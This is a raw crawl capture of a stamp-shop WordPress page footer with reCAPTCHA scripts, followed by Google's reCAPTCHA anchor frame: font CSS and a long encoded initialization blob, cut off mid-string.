<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ph2p5p7pudt5
body_size: 49078
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WyPzxuxIRrUKE4X11QYw1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WyPzxuxIRrUKE4X11QYw1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WyPzxuxIRrUKE4X11QYw1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKcwqJEw7rDt8O4KcKCw54Aw5PDucOuUsKrAcKkw6/CrRPCq8OgY8Knw6xqw7ASasOww4MNwokDw77DkTDDnnLDvTdgesKvRMKUNsKaw44lX2UzN8KoZRTCjT5uN8KxwqVuJAwpwrzDlm3Dq8KbfsOMwpnDpX/DncOQw73Cs3IRw5fCrmDDtMO3w4tIUsKdE8Oqw7DCvVd+F8KLw6sREMOVw7pkwp1sBEhowq7CsMOawq85X8Osw4bCmRltW8Oiw5QsNcK8wp9FGMOxwpTCjnXCkcOuXMOJJ1TDnyAZw5XCsl/[base64]/Dtj4Hw5Ykw7N9wqnCkhkkw54OwqZnw6TCjsKuwoFdGzxOIH0IP2TCt27CsMOEwqBVw4pVBcO3wod/SDNyw4EKw5nDpcK2wpRLHmLDr8K/JcObY8KSw5rCmMO5P3/DtS0JEMKFbsO+wpzCuncWLDgqFcO/R8KtIMK8wptmwpzCkMKRIRnCnsKXwotEwpILw7rCgUAIw7s9dRs8w5fCtl0nG00bw7HDoVYJa3HDvcOmRyDDrsOqwoAtw4VVcMOKViNJUcOyA1dNw69mwrQnw5rDlcOkwqEXKStUwoVgO8Otwo/Cgm1aRARAw40/F3rCi8KuwptKwpIrwpHDs8KQw6kvwppjwrDDtsKOw4XCtFXDs8KqdjFlME1xwoZhwpB2U8O3w7TDklUxOAzDlsKswpJdwrwlRsKsw6tdbW7CkzlXwp0jwpvCjDHDlgcNw53Dr33CnSHCqcOUw7o+OToow61tCcKgYcKJw6fCml7CszXCuS/DnsO/w5fDgcKaXsO9FcO/w4Juwo0WNFJXa8OiEcOHwpswQ05sDnw/asKXJWl0dgzDh8KDwqAKwo4KLAfDvMOKWcOJFMKpw57Dq8KPHAxow7TCuzdswo1PNMKsTsKgwrLCpmPCv8OTTcK6wqF+XR/Ds8O1w6Z/[base64]/CsyANwoBew5ppIUHDjsOow7h8MkFABMKHw7BJFMKAwpxSDm9mHBrDrW8cbcOdwoNZwqDCilXCn8O1wrFJV8KWSlhsCXsywqPDucObQsO0w6HDjTgRbV3ChmUqw4htwrXCqV1fAFJDw5zCsQtAKGVkKsOtQcO+w60gw6nDiBXCpH0Rw7HDnRYIw7HCgCc0LsOVwqN+w6/[base64]/ChMOSwobCmwchw6YNw77DgsOJPsKDw5fCp8KNbsORGh1Xw55rwqp7woTDkBfCj8OyBSI+w5DDq8KcRy5Ew4bCosO1w74PwrnDu8O0w6nDsVd+W3jCmi0Owp/DucOQNBjCjsO4UMKdEsOcwrTDqyxFwp3Ct3cFAmjDksOsWkBdRwB1wrFzw6V2FMK0fMKQZQUtPzLDmsKjVDAnwqAhw6VOEsOnbXEZwr/Dlg8Qw47Cqnp3wpHCpMKheyVkfVEbKwUTwqrDusOAwpNiworDu2PDrcKHa8K4Bl3DtcKAUsKtwrTCrTXClMO5e8KdTWfCih7DpMOeOwXCognDhcKZbcKLIXsvQGgSenzCj8KVw5Mpwqp5HD5Jw6LCncKyw4XDo8Ksw7PCqzU+CcOuYg/CgVAaw4rCk8ORZMO7wpXDnw/Dt8K3wqJYD8KbwqjCssO+TQZPcsKow5HDoUkaaB9Zwo3ClcONw4U0V27CusKbw6fCu8K+wrfCo2sjw4Naw7XCjUnCtsK7R20WeWkLw4BsR8Kdw613RkrDpcK5wr3DsH14BMKgCsKpw4MIw55qCcKPH2DDlg4QIsKTw7Jzw44/Ql87wpYobQ7CnCrDvMOBwoZBEcO6KF/CvsKxw4bCpVvDqsO4w77CtMKsXcOFBxTCosKfw5LDnykhXU3Dh0LDvhHDrMK+eXt2BcKZOsOnC3E7XQApw7UZPQ/Ci1pMBnpIJsOTWAbCtsO4wofDpgAYC8OfZxrCuwbDtMKqO2ZzwrVHFEfClVQyw5nDkjvCicKkQSfCpsOhwp07WsOTXcOhbkLDkDlKwqrDtx7CvcKTw5jDosKFAmNPwp1dw7ASMcKcXMKhwo3CplgewqHDuQ8Ww63DkVzDu0E/w49afsOBRsOtwrk+cUrDpgoiPsKdPmnCgsKbw49zwo9ew5x8woLCiMK9w4/CmX3DsWJBDsO8dWFAS1XDpmx3wpbCgC7Ch8OQB10Bw7k/O211w7PCp8OYKGvCg2siCsKzEMKiUcOySsOXw4xwwr/CoHoYelLDj1jCqHrCn1VxVsKgw4ZLDsOLHGMJwpXDhcKWOUZATcOyDsK4wqTCog/[base64]/Cl39twpXCoMOuUcOpEUjCryzCjzzCjsKMDVnDgMOCK8Ovw4ocDikcclLDuMOVHm3DkkUlfz5CLg/CnDTCpMOyOcO5NcKlbVXDhDHCgDfDpG9rwoUDGsOTYMObw6/CtVVJFEbCvcKuaxtXw6YtwoYmw5djRjwLw696PVbDoTHDskZEwqvCgMKBwoVBw47DrMOlf0I1SMKZLMO/wr53QMOjw5poGH8hw7TCtCw9XcO1WsK9GsOswo8KdcO0w77CpDkuJhNKesKqGsKLw5kkLlXDkGkuNcOJwqDDkUPDuRFTwqbChCrCvMKaw7bDhDYvfCZNCcOcw7BOC8KSw73CqMKiwp3CjQ59w5lycXlGG8OWw53ChH8uTcOgwr/Ck3xHLG7CmzAYGcOKJcO7FATDiMOzMMKbwrwpw4